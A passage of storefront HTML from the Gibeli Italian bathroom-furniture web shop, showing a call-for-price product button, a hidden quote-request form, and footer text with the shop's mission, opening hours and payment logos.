                                    <span data-role="amhideprice-hide-button"  id="amhideprice-product-id-23273-6860" style="display: none !important;"></span>
             <div class="price-final_price" data-product-id="23273"></div><a data-product-id="23273" data-amhide="AmastyHidePricePopup"  class="amasty-hide-price-container" style="background: #eeeeee;
                    border: 1px solid #cccccc;
                    color: #333333;
                    cursor: pointer;
                    display: inline-block;
                    padding: 7px 15px;
                    margin-right: 15px;
                    font-size: 1.4rem;
                    line-height: 1.6rem;
                    margin-bottom: 10px;
                "><span class="amasty-hide-price-text">Call for Price</span></a>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="Add&#x20;to&#x20;Cart"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;gibelishop.com&#x5C;&#x2F;checkout&#x5C;&#x2F;cart&#x5C;&#x2F;add&#x5C;&#x2F;uenc&#x5C;&#x2F;aHR0cHM6Ly9naWJlbGlzaG9wLmNvbS9nZXNzaS1nb2NjaWEtZ2Vzc2ktMzM2MDUuaHRtbA&#x7E;&#x7E;&#x5C;&#x2F;product&#x5C;&#x2F;23273&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;23273&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9naWJlbGlzaG9wLmNvbS9nZXNzaS1nb2NjaWEtZ2Vzc2ktMzM2MDUuaHRtbA&#x7E;&#x7E;&quot;&#x7D;&#x7D;'>
                                                    Add to Cart                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                            </ol>
                </div>
            </div>
        </div>



</div></div>
<form class="amhideprice-form" id="amhideprice-form" method="post" style="display: none;" data-nofocus="true">
    <span class="amhideprice-close" data-amhide-js="close-popup"></span>
    <input name="form_key" type="hidden" value="" />
    <input name="product_id" type="hidden" value="" />
    <fieldset class="fieldset">
        <legend class="legend amhideprice-form-ledend">
            <span>Get a Quote for</span>
            <span style="font-weight: bolder;" class="product-name"></span>
        </legend>
        <br>
        <div class="field required">
            <label for="amhideprice-name" class="label">
                <span>Customer Name</span>
            </label>

            <div class="control">
                <input type="text"
                       name="name"
                       class="input-text"
                       id="amhideprice-name"
                       required>
            </div>
        </div>
        <div class="field required">
            <label for="amhideprice-email" class="label">
                <span>Customer Email</span>
            </label>

            <div class="control">
                <input type="email"
                       name="email"
                       id="amhideprice-email"
                       autocomplete="email"
                       value="" class="input-text validate-email"
                       required
                       aria-required="true">
            </div>
        </div>
        <div class="field required">
            <label for="amhideprice-phone" class="label">
                <span>Phone Number</span>
            </label>

            <div class="control">
                <input type="text"
                       name="phone"
                       class="input-text "
                       id="amhideprice-phone"
                       required>
            </div>
        </div>
        <div class="field">
            <label for="amhideprice-comment" class="label">
                <span>Comment</span>
            </label>

            <div class="control">
                <textarea title="Comment"
                          name="comment"
                          class="input-text validate-no-html-tags"
                          id="amhideprice-comment"></textarea>
            </div>
        </div>
            </fieldset>

    <div class="actions-toolbar">
        <div class="primary">
            <button type="submit"
                    class="action submit primary"
                    title="Submit">
                <span>Submit</span>
            </button>
        </div>
    </div>
</form>

<!-- BEGIN AVADA EMAIL MARKETING SCRIPT-->

    

</div></div></main><footer class="page-footer">

<div class="amtheme-backtotop-wrap" data-amtheme-js="backtotop-wrap" tabindex="0">
    <svg class="amtheme-icon">
        <use xlink:href="#icon-arrow-left"/>
    </svg>
    <div class="amtheme-label">Back to Top</div>
</div>
<div class="footer content">
<div class="amtheme-custom-footer -three-columns">
    <div class="footer-column">
        
<div class="amtheme-footer-cms">
    <style>#html-body [data-pb-style=C2D186N],#html-body [data-pb-style=VK4YQUF]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=C2D186N]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=VK4YQUF]{align-self:stretch}#html-body [data-pb-style=DJF6HLI]{display:flex;width:100%}#html-body [data-pb-style=QCBCD6V]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="C2D186N"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="VK4YQUF"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="DJF6HLI"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="QCBCD6V"><div data-content-type="text" data-appearance="default" data-element="main"><h2>Mission</h2></div><div data-content-type="text" data-appearance="default" data-element="main"><p><span style="font-weight: 400;">Gibeli is a</span><strong> bathroom furniture project </strong><span style="font-weight: 400;">born from our </span><strong>passion for design and Made in Italy</strong><span style="font-weight: 400;"> quality. Our mission is to bring to the fore </span><strong>different shapes and styles, </strong><span style="font-weight: 400;">without sacrificing the high quality that the whole world recognises in Italian products.&nbsp;</span></p>
<p><span style="font-weight: 400;">In our online shop you will find everything you need, but also the best bathroom furniture brands, perfect for your home. A wide range of </span><strong>washbasins, shower trays, sanitaryware, baths, taps, ceramics and surfaces, lighting and heating</strong><span style="font-weight: 400;">: Gibeli offers you all this and much more.</span></p>
<p><span style="font-weight: 400;">Every product in the catalogue has been designed to allow you to furnish your spaces with elegance and refinement, but also with the best technology available.</span></p>
<p><span style="font-weight: 400;">So many ideas and everything you need for your bathroom and home at affordable prices and just a click away. Browse our catalogue and let the magic begin.</span></p></div></div></div></div></div></div></div>
    </div>
    <div class="footer-column">
        
<div class="amtheme-footer-cms">
    <style>#html-body [data-pb-style=SBW148Y],#html-body [data-pb-style=X8G5VIM]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=X8G5VIM]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=SBW148Y]{align-self:stretch}#html-body [data-pb-style=TR0PGO3]{display:flex;width:100%}#html-body [data-pb-style=RWR7ESH]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}#html-body [data-pb-style=BTJQWGD]{display:flex;width:100%}#html-body [data-pb-style=HYQGUOM]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="X8G5VIM"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="SBW148Y"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="TR0PGO3"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="RWR7ESH"><div data-content-type="text" data-appearance="default" data-element="main"><p><span style="font-size: 26px;"><strong>INFORMATION</strong></span></p>
<p><a tabindex="0" href="/about-us">About Us</a><br><a tabindex="0" href="/dedicated-consulting">Dedicated consulting</a></p>
<p><span style="font-size: 26px;"><strong>OPENING HOURS</strong></span></p>
<p>Mon - Fri: 9 a.m. - 7 p.m.<br>Sat: 9 a.m. - 12.30 p.m.</p></div></div></div><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="BTJQWGD"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="HYQGUOM"><div data-content-type="text" data-appearance="default" data-element="main"><p><span style="font-size: 26px;"><strong>ASSISTANCE</strong></span></p>
<p><a tabindex="0" href="/terms-and-conditions">Conditions of sale</a><br><a tabindex="0" href="/return-and-withdrawal">Return and withdrawal</a><br><a tabindex="0" href="/privacy-policy">Privacy policy</a><br><a tabindex="0" href="/cookie-policy">Cookie policy</a><br><a tabindex="0" href="/contact-us">Contact</a><br><br></p></div></div></div></div></div></div></div>
    </div>
    <div class="footer-column">
        <div class="amtheme-payment-methods footer-payments ">
    <ul class="amtheme-payments-list -right">
                    <li class="amtheme-item">
                                    <svg width="47" height="25" viewBox="0 0 47 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="47" height="25" rx="3" fill="white"/>
<path d="M18.6052 9.26811H16.3154C16.2396 9.26806 16.1663 9.29482 16.1086 9.34355C16.051 9.39229 16.0128 9.4598 16.001 9.53393L15.0749 15.3464C15.0707 15.3734 15.0724 15.4009 15.0799 15.4272C15.0874 15.4534 15.1006 15.4778 15.1186 15.4985C15.1365 15.5192 15.1588 15.5359 15.1839 15.5472C15.2089 15.5586 15.2362 15.5645 15.2638 15.5645H16.3569C16.4328 15.5645 16.5061 15.5377 16.5638 15.4889C16.6214 15.4401 16.6596 15.3725 16.6713 15.2983L16.9211 13.7306C16.9328 13.6565 16.9709 13.5889 17.0285 13.5401C17.086 13.4913 17.1593 13.4645 17.2351 13.4645H17.96C19.4683 13.4645 20.3388 12.7419 20.5662 11.3101C20.6686 10.6837 20.5705 10.1915 20.2742 9.84681C19.9488 9.4683 19.3716 9.26811 18.6052 9.26811ZM18.8693 11.391C18.7441 12.2043 18.1164 12.2043 17.5093 12.2043H17.1638L17.4062 10.6853C17.4133 10.6409 17.4362 10.6004 17.4708 10.5712C17.5053 10.542 17.5493 10.5259 17.5947 10.5259H17.7531C18.1666 10.5259 18.5566 10.5259 18.7582 10.7593C18.8784 10.8985 18.9152 11.1053 18.8693 11.391ZM25.4497 11.3648H24.3532C24.3078 11.3648 24.2638 11.3809 24.2293 11.4101C24.1947 11.4393 24.1718 11.4798 24.1647 11.5242L24.1162 11.8278L24.0395 11.7178C23.8021 11.3767 23.2728 11.2627 22.7445 11.2627C21.5328 11.2627 20.4979 12.1712 20.2963 13.4456C20.1915 14.0813 20.3405 14.6891 20.7048 15.113C21.0389 15.5028 21.517 15.6652 22.0859 15.6652C23.0622 15.6652 23.6036 15.0438 23.6036 15.0438L23.5547 15.3454C23.5503 15.3724 23.5519 15.3999 23.5594 15.4262C23.5668 15.4525 23.58 15.4769 23.5978 15.4977C23.6157 15.5185 23.638 15.5352 23.663 15.5467C23.688 15.5581 23.7153 15.5641 23.7429 15.5641H24.7306C24.8064 15.5642 24.8798 15.5374 24.9374 15.4886C24.9951 15.4398 25.0332 15.3722 25.045 15.298L25.6376 11.5829C25.6419 11.556 25.6403 11.5285 25.6329 11.5022C25.6255 11.476 25.6124 11.4517 25.5945 11.4309C25.5767 11.4102 25.5545 11.3935 25.5295 11.3821C25.5045 11.3707 25.4773 11.3648 25.4497 11.3648ZM23.9213 13.4774C23.8155 14.0975 23.3183 14.5138 22.6842 14.5138C22.3658 14.5138 22.1113 14.4127 21.9479 14.2211C21.7859 14.0309 21.7243 13.7601 21.7758 13.4585C21.8746 12.8437 22.3802 12.4138 23.0046 12.4138C23.316 12.4138 23.5691 12.5162 23.7358 12.7094C23.9029 12.9047 23.9692 13.1771 23.9213 13.4774ZM31.2895 11.3648H30.1877C30.1357 11.3649 30.0845 11.3775 30.0386 11.4016C29.9927 11.4257 29.9534 11.4605 29.9242 11.503L28.4045 13.719L27.7603 11.5895C27.7405 11.5246 27.7001 11.4676 27.6451 11.4272C27.5901 11.3867 27.5234 11.3648 27.4549 11.3648H26.3721C26.3417 11.3647 26.3118 11.3718 26.2847 11.3855C26.2577 11.3992 26.2343 11.4191 26.2166 11.4436C26.1989 11.468 26.1873 11.4963 26.1828 11.5261C26.1784 11.5558 26.1812 11.5862 26.191 11.6147L27.4047 15.1406L26.2637 16.7351C26.2434 16.7634 26.2314 16.7966 26.2289 16.8312C26.2264 16.8658 26.2336 16.9004 26.2497 16.9312C26.2658 16.962 26.2901 16.9878 26.3201 17.0059C26.35 17.0239 26.3843 17.0334 26.4194 17.0334H27.5199C27.5713 17.0335 27.6219 17.0212 27.6674 16.9977C27.713 16.9741 27.7521 16.94 27.7814 16.8982L31.4462 11.6614C31.4661 11.6331 31.4777 11.5999 31.4799 11.5655C31.4821 11.5311 31.4747 11.4967 31.4586 11.4662C31.4424 11.4356 31.4181 11.41 31.3883 11.3921C31.3585 11.3743 31.3244 11.3648 31.2895 11.3648Z" fill="#253B80"/>
<path d="M34.9375 9.26823H32.6474C32.5716 9.26826 32.4984 9.29505 32.4408 9.34378C32.3833 9.39251 32.3451 9.45998 32.3333 9.53404L31.4073 15.3465C31.4029 15.3734 31.4046 15.401 31.4121 15.4272C31.4195 15.4534 31.4327 15.4777 31.4506 15.4985C31.4684 15.5192 31.4906 15.5358 31.5157 15.5473C31.5407 15.5587 31.5679 15.5646 31.5954 15.5646H32.7706C32.8236 15.5645 32.8749 15.5457 32.9151 15.5116C32.9554 15.4774 32.982 15.4302 32.9902 15.3783L33.2531 13.7307C33.2648 13.6566 33.3029 13.5891 33.3605 13.5403C33.418 13.4915 33.4913 13.4646 33.5671 13.4646H34.2917C35.8003 13.4646 36.6705 12.742 36.8982 11.3102C37.001 10.6838 36.9022 10.1916 36.6059 9.84692C36.2808 9.46842 35.7039 9.26823 34.9375 9.26823ZM35.2017 11.3911C35.0768 12.2045 34.449 12.2045 33.8417 12.2045H33.4965L33.7392 10.6855C33.7462 10.641 33.769 10.6005 33.8035 10.5713C33.838 10.542 33.882 10.526 33.9274 10.526H34.0857C34.4989 10.526 34.8893 10.526 35.0908 10.7594C35.211 10.8986 35.2475 11.1054 35.2017 11.3911ZM41.7817 11.3649H40.6859C40.6404 11.3648 40.5965 11.3808 40.5619 11.4101C40.5274 11.4393 40.5046 11.4799 40.4977 11.5243L40.4492 11.8279L40.3722 11.7179C40.1348 11.3768 39.6058 11.2628 39.0775 11.2628C37.8658 11.2628 36.8312 12.1713 36.6296 13.4457C36.5252 14.0814 36.6735 14.6893 37.0378 15.1132C37.3726 15.5029 37.85 15.6653 38.4189 15.6653C39.3952 15.6653 39.9366 15.0439 39.9366 15.0439L39.8877 15.3455C39.8833 15.3725 39.8849 15.4002 39.8924 15.4265C39.8999 15.4528 39.9131 15.4773 39.9311 15.4981C39.949 15.5189 39.9713 15.5356 39.9964 15.547C40.0216 15.5584 40.0489 15.5643 40.0765 15.5643H41.0639C41.1397 15.5642 41.213 15.5374 41.2706 15.4886C41.3281 15.4398 41.3662 15.3722 41.3779 15.2981L41.9709 11.583C41.9751 11.556 41.9734 11.5284 41.9658 11.5022C41.9582 11.4759 41.945 11.4516 41.927 11.4309C41.909 11.4102 41.8867 11.3935 41.8617 11.3821C41.8366 11.3708 41.8093 11.3649 41.7817 11.3649ZM40.2533 13.4775C40.1482 14.0976 39.6503 14.5139 39.0162 14.5139C38.6984 14.5139 38.4433 14.4128 38.2799 14.2213C38.1179 14.031 38.0569 13.7602 38.1078 13.4586C38.2073 12.8438 38.7122 12.4139 39.3366 12.4139C39.648 12.4139 39.9011 12.5163 40.0678 12.7096C40.2356 12.9048 40.3019 13.1772 40.2533 13.4775ZM43.0744 9.42765L42.1346 15.3465C42.1303 15.3734 42.132 15.401 42.1394 15.4272C42.1469 15.4534 42.16 15.4777 42.1779 15.4985C42.1958 15.5192 42.218 15.5358 42.243 15.5473C42.268 15.5587 42.2952 15.5646 42.3228 15.5646H43.2676C43.4247 15.5646 43.5579 15.4519 43.582 15.2984L44.5088 9.48632C44.5131 9.45938 44.5114 9.43183 44.504 9.40558C44.4965 9.37932 44.4834 9.35498 44.4655 9.33423C44.4476 9.31348 44.4254 9.2968 44.4004 9.28535C44.3754 9.2739 44.3482 9.26795 44.3206 9.2679H43.2626C43.2172 9.26806 43.1733 9.28422 43.1388 9.31349C43.1043 9.34277 43.0815 9.38324 43.0744 9.42765Z" fill="#179BD7"/>
<path d="M5.5653 16.694L5.74041 15.593L5.35035 15.584H3.48779L4.78218 7.45943C4.78603 7.43461 4.79877 7.41198 4.81806 7.39568C4.83736 7.37937 4.86194 7.37047 4.88731 7.37061H8.02784C9.07044 7.37061 9.78996 7.58538 10.1656 8.00929C10.3417 8.20815 10.4539 8.41597 10.5081 8.64466C10.565 8.88462 10.566 9.17132 10.5105 9.52099L10.5065 9.54651V9.77056L10.6826 9.86933C10.817 9.93676 10.9379 10.028 11.0391 10.1385C11.1898 10.3085 11.2872 10.5246 11.3284 10.7808C11.3709 11.0443 11.3569 11.3578 11.2872 11.7128C11.2069 12.1211 11.077 12.4768 10.9015 12.7678C10.7467 13.0285 10.5386 13.2542 10.2905 13.4306C10.0575 13.5944 9.78058 13.7187 9.46753 13.7982C9.16419 13.8764 8.81833 13.9159 8.43899 13.9159H8.19458C8.01981 13.9159 7.85006 13.9782 7.7168 14.0899C7.58373 14.2028 7.49546 14.3587 7.4677 14.53L7.44929 14.6291L7.13992 16.5697L7.12586 16.641C7.12217 16.6635 7.11581 16.6748 7.10644 16.6824C7.09736 16.6897 7.08603 16.6938 7.0743 16.694H5.5653Z" fill="#253B80"/>
<path d="M10.8501 9.57233C10.8408 9.63165 10.83 9.69231 10.818 9.75462C10.4038 11.8596 8.9869 12.5868 7.17725 12.5868H6.25584C6.03453 12.5868 5.84804 12.7459 5.81356 12.962L5.34181 15.9237L5.20822 16.7632C5.2029 16.7965 5.20493 16.8306 5.21417 16.863C5.22342 16.8955 5.23966 16.9256 5.26177 16.9512C5.28389 16.9768 5.31135 16.9974 5.34228 17.0116C5.3732 17.0257 5.40685 17.033 5.44091 17.033H7.07513C7.26865 17.033 7.43304 16.8938 7.46351 16.7049L7.47958 16.6227L7.78727 14.6898L7.80703 14.5837C7.83716 14.3941 8.00189 14.2549 8.19541 14.2549H8.43982C10.0231 14.2549 11.2626 13.6185 11.6249 11.7771C11.7762 11.0078 11.6979 10.3655 11.2974 9.91371C11.1705 9.77396 11.0189 9.65828 10.8501 9.57233Z" fill="#179BD7"/>
<path d="M10.4168 9.40128C10.2846 9.36341 10.15 9.33385 10.014 9.31278C9.74528 9.27189 9.47367 9.25228 9.20177 9.25412H6.74024C6.64656 9.25404 6.55594 9.28715 6.48477 9.34745C6.41361 9.40775 6.36658 9.49127 6.35219 9.5829L5.82854 12.8661L5.81348 12.9619C5.82979 12.8574 5.88335 12.7621 5.96448 12.6933C6.0456 12.6245 6.14893 12.5867 6.25576 12.5867H7.17717C8.98682 12.5867 10.4037 11.8592 10.8179 9.75459C10.8303 9.69228 10.8407 9.63163 10.8501 9.5723C10.7408 9.51556 10.6269 9.468 10.5095 9.43011C10.4788 9.42001 10.4479 9.41039 10.4168 9.40128Z" fill="#222D65"/>
<path d="M6.35227 9.583C6.36654 9.49134 6.41354 9.40779 6.48475 9.34752C6.55595 9.28725 6.64664 9.25426 6.74032 9.25455H9.20186C9.49348 9.25455 9.76568 9.27344 10.0141 9.31321C10.1822 9.33937 10.348 9.37848 10.51 9.43021C10.6322 9.47031 10.7457 9.51771 10.8505 9.5724C10.9737 8.79451 10.8495 8.26487 10.4246 7.78527C9.95619 7.25729 9.11079 7.03125 8.02901 7.03125H4.88848C4.6675 7.03125 4.479 7.19034 4.44485 7.40677L3.13674 15.6149C3.13065 15.653 3.13297 15.6919 3.14354 15.7291C3.15411 15.7662 3.17268 15.8006 3.19797 15.83C3.22326 15.8594 3.25468 15.8829 3.29006 15.8991C3.32544 15.9153 3.36394 15.9237 3.40292 15.9238H5.34181L5.82863 12.8662L6.35227 9.583Z" fill="#253B80"/>
</svg>
                            </li>
                    <li class="amtheme-item">
                                    <svg width="47" height="25" viewBox="0 0 47 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="47" height="25" rx="3" fill="white"/>
<path d="M20.786 19.208H17.4863L19.5502 6.48071H22.8496L20.786 19.208Z" fill="#00579F"/>
<path d="M32.7477 6.79173C32.0968 6.53421 31.0646 6.24988 29.7882 6.24988C26.5296 6.24988 24.235 7.98287 24.2209 10.4605C24.1939 12.2885 25.8638 13.3039 27.1128 13.9134C28.3894 14.5362 28.8234 14.9427 28.8234 15.4979C28.8104 16.3505 27.7918 16.7436 26.8418 16.7436C25.5244 16.7436 24.8185 16.5409 23.7458 16.0666L23.3113 15.8632L22.8496 18.7202C23.6235 19.0719 25.0493 19.3839 26.5296 19.3976C29.9919 19.3976 32.2459 17.6914 32.2726 15.0511C32.2858 13.6022 31.404 12.4921 29.5029 11.5849C28.3488 11.0026 27.642 10.6099 27.642 10.014C27.6556 9.47238 28.2398 8.91757 29.5426 8.91757C30.6153 8.89039 31.4034 9.14755 32.0005 9.40489L32.2989 9.54004L32.7477 6.79173Z" fill="#00579F"/>
<path d="M37.1325 14.6992C37.4042 13.968 38.4498 11.1382 38.4498 11.1382C38.4361 11.1654 38.721 10.3935 38.884 9.9197L39.1146 11.0164C39.1146 11.0164 39.7394 14.0629 39.8751 14.6992C39.3594 14.6992 37.7842 14.6992 37.1325 14.6992ZM41.2055 6.48071H38.6532C37.8661 6.48071 37.2681 6.7107 36.9286 7.5367L32.0273 19.2078H35.4896C35.4896 19.2078 36.0596 17.637 36.1821 17.2987C36.5619 17.2987 39.93 17.2987 40.4186 17.2987C40.5133 17.7455 40.8123 19.2078 40.8123 19.2078H43.8675L41.2055 6.48071Z" fill="#00579F"/>
<path d="M14.7306 6.48071L11.4991 15.1595L11.146 13.3994C10.5486 11.3684 8.67489 9.16172 6.58398 8.06452L9.54388 19.1945H13.0332L18.2197 6.48071H14.7306Z" fill="#00579F"/>
<path d="M8.49791 6.48096H3.18908L3.13477 6.73812C7.27598 7.79429 10.0186 10.3401 11.1455 13.4001L9.99139 7.5508C9.80139 6.73794 9.21749 6.50777 8.49791 6.48096Z" fill="#FAA61A"/>
</svg>
                            </li>
                    <li class="amtheme-item">
                                    <svg width="47" height="25" viewBox="0 0 47 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="47" height="25" rx="3" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M27.2245 9.00023C27.5881 9.00023 27.9525 8.99971 28.3167 9.00023C28.3161 10.0473 28.3179 11.0946 28.3158 12.1411C27.9471 11.7909 27.6002 11.4176 27.2168 11.0843C27.234 10.39 27.2187 9.69487 27.2245 9.00023ZM3.00292 9.29347C3.52294 9.01134 4.14585 8.97801 4.72029 9.08374C5.17641 9.16829 5.62497 9.40423 5.88025 9.79799C6.13516 10.2003 6.17607 10.706 6.08846 11.1638C5.95995 11.7798 5.53509 12.2718 5.13778 12.7402C4.66727 13.2425 4.185 13.7337 3.71273 14.2332C4.5909 14.234 5.46907 14.2332 6.34725 14.2337C6.34725 14.5465 6.34725 14.8594 6.34725 15.1724C4.94098 15.1728 3.53418 15.1728 2.12791 15.1724C2.12879 14.8964 2.1265 14.6203 2.12931 14.3448C2.76925 13.6727 3.40532 12.9967 4.04384 12.3234C4.28928 12.0576 4.52893 11.7824 4.71766 11.4732C4.85425 11.2487 4.93782 10.9838 4.90183 10.7199C4.87812 10.4541 4.7454 10.1701 4.48205 10.0638C4.21063 9.95755 3.87934 9.97491 3.63583 10.1411C3.35124 10.3371 3.2366 10.6926 3.23361 11.0225C2.82227 11.0225 2.41145 11.023 2.00027 11.0225C1.98816 10.3247 2.37826 9.62681 3.00292 9.29364V9.29347ZM12.1096 15.1745C12.101 13.1212 12.1073 11.0673 12.1065 9.0136C12.4697 9.01447 12.8324 9.01395 13.1955 9.01395C13.1955 9.86605 13.1969 10.7176 13.1946 11.5696C13.3407 11.2926 13.5605 11.0491 13.8426 10.9043C14.2099 10.7128 14.6395 10.6673 15.048 10.7057C15.4508 10.7425 15.8458 10.9305 16.0944 11.251C16.3739 11.6017 16.4571 12.0625 16.4513 12.4989C16.4482 13.3963 16.458 14.2936 16.4464 15.191C16.0837 15.187 15.721 15.191 15.3586 15.1887C15.3586 14.3955 15.3583 13.6021 15.3586 12.8088C15.3721 12.4732 15.2777 12.1003 14.9866 11.8972C14.5043 11.5696 13.7648 11.7078 13.4355 12.1869C13.2597 12.4319 13.1937 12.7376 13.196 13.034C13.1964 13.7457 13.1937 14.4573 13.1978 15.1688C12.835 15.1785 12.4723 15.1674 12.1096 15.1745ZM7.60481 11.2647C8.10096 10.8043 8.8148 10.6399 9.47861 10.7046C10.0885 10.7518 10.6956 11.018 11.0773 11.5017C10.8589 11.7137 10.6363 11.9211 10.4161 12.131C10.1263 11.8314 9.71545 11.6562 9.29708 11.6487C8.94156 11.6322 8.57252 11.7638 8.33973 12.0354C8.04934 12.367 7.97648 12.8376 8.05022 13.259C8.10868 13.6026 8.30286 13.934 8.61255 14.1115C8.93559 14.3043 9.33658 14.3047 9.69473 14.224C9.99056 14.1563 10.2588 13.9866 10.4449 13.7493C10.67 13.9351 10.8966 14.1194 11.1203 14.3066C10.8103 14.7625 10.2966 15.0559 9.7546 15.1505C9.05919 15.2804 8.28583 15.1785 7.72121 14.732C7.18873 14.3221 6.91625 13.6479 6.91713 12.9906C6.90238 12.3567 7.12447 11.6989 7.60481 11.2647ZM17.9519 11.2812C18.4157 10.8576 19.0685 10.69 19.6886 10.7234C20.2549 10.7359 20.849 10.9353 21.2086 11.3883C21.6468 11.9328 21.7202 12.667 21.6819 13.3385C20.5776 13.3408 19.4738 13.338 18.3699 13.3399C18.4577 13.7266 18.717 14.0839 19.0939 14.2377C19.6864 14.4795 20.4108 14.303 20.8499 13.8488C21.0464 14.0519 21.2405 14.2573 21.4382 14.459C21.0011 14.9505 20.3394 15.2084 19.6859 15.228C19.0437 15.2585 18.3659 15.0764 17.898 14.624C17.4433 14.1941 17.2364 13.5582 17.2503 12.9456C17.2517 12.33 17.4819 11.6977 17.9519 11.2812ZM18.8999 11.7216C18.5874 11.9123 18.4099 12.2602 18.3555 12.6109C19.1339 12.6114 19.9124 12.6118 20.6914 12.6109C20.6756 12.2625 20.5151 11.9046 20.2045 11.7203C19.8141 11.4906 19.2891 11.4874 18.8999 11.7216ZM22.9412 11.2256C23.4936 10.7433 24.2818 10.6136 24.992 10.7331C25.5241 10.814 26.0271 11.0807 26.3691 11.4949C26.1579 11.7154 25.9283 11.918 25.708 12.1305C25.4536 11.8821 25.1233 11.7046 24.766 11.663C24.4056 11.6105 24.0127 11.6861 23.7364 11.9314C23.4002 12.2229 23.2806 12.6932 23.3238 13.1212C23.3552 13.5021 23.5399 13.8866 23.8747 14.0936C24.2034 14.3038 24.6217 14.3089 24.9916 14.2226C25.2861 14.1545 25.552 13.9847 25.7376 13.7493C25.962 13.9354 26.189 14.1194 26.4127 14.3061C26.0959 14.7736 25.5659 15.0679 25.0104 15.1577C24.3138 15.279 23.5413 15.1665 22.9853 14.7092C22.4702 14.2978 22.2095 13.6359 22.2091 12.9906C22.1933 12.3382 22.4316 11.6581 22.9412 11.2256ZM27.2217 12.5955C27.5854 12.9422 27.9431 13.2955 28.2865 13.6625C28.3095 13.6576 28.3556 13.6488 28.3786 13.6443C28.5881 13.3785 28.8546 13.1621 29.0883 12.9172C29.8622 13.6767 30.6313 14.4412 31.4026 15.2038C30.8883 15.2012 30.3737 15.2058 29.8595 15.2018C29.419 14.7608 28.971 14.328 28.5305 13.8878C28.4668 13.8208 28.3813 13.7679 28.353 13.6755C28.3225 13.7208 28.2928 13.7733 28.313 13.8311C28.3211 14.2884 28.3147 14.7457 28.3167 15.203C27.9522 15.2035 27.5881 15.2035 27.2239 15.203C27.2222 14.334 27.2268 13.4647 27.2217 12.5955Z" fill="#3474FF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M42.5474 9.69764C42.9061 9.69764 43.2642 9.6966 43.6229 9.69799C43.6234 10.1051 43.6229 10.5122 43.6234 10.9194C44.0476 10.9194 44.4723 10.9202 44.8972 10.9188C44.8998 11.1803 44.898 11.4416 44.8984 11.7029C44.4734 11.7034 44.0481 11.7029 43.6234 11.7029C43.6238 12.3829 43.6212 13.063 43.6247 13.7425C43.6256 13.9274 43.6742 14.1554 43.8666 14.2351C44.1573 14.3439 44.4611 14.2075 44.7258 14.0901C44.8197 14.3602 44.9084 14.6323 45 14.9035C44.5843 15.1603 44.0769 15.2856 43.5897 15.2066C43.293 15.1599 43.0035 15.0155 42.8202 14.775C42.6336 14.534 42.5627 14.224 42.5618 13.9252C42.5609 13.1844 42.5618 12.4439 42.5613 11.7029C42.3506 11.7029 42.1403 11.7034 41.9303 11.7029C41.9236 11.4421 41.9208 11.1812 41.9145 10.9208C42.125 10.9188 42.3357 10.9194 42.5465 10.9202C42.5488 10.5128 42.5465 10.1051 42.5474 9.69747V9.69764ZM29.7814 10.7037C30.2934 10.6758 30.8132 10.6997 31.3283 10.6918C30.5832 11.4354 29.8331 12.1736 29.0883 12.9172C28.8546 13.1621 28.5881 13.3785 28.3787 13.6443C28.3557 13.6488 28.3095 13.6576 28.2865 13.6625C27.9431 13.2955 27.5855 12.9422 27.2217 12.5955C27.1966 12.098 27.2087 11.5866 27.2168 11.0843C27.6002 11.4176 27.9471 11.7909 28.3158 12.1411C28.8042 11.6624 29.2902 11.1803 29.7814 10.7037ZM33.2353 10.7513C33.9032 10.6399 34.6326 10.7274 35.2013 11.1114C35.6507 11.4097 35.9564 11.8949 36.0596 12.4177C36.1944 13.0875 36.084 13.8319 35.652 14.3795C35.2871 14.8514 34.7095 15.1301 34.1189 15.1955C33.4569 15.2714 32.7437 15.1466 32.2097 14.7332C31.7593 14.3915 31.4834 13.8559 31.4179 13.3029C31.3413 12.7047 31.456 12.063 31.8276 11.5736C32.1603 11.1256 32.6867 10.8438 33.2353 10.7513ZM33.549 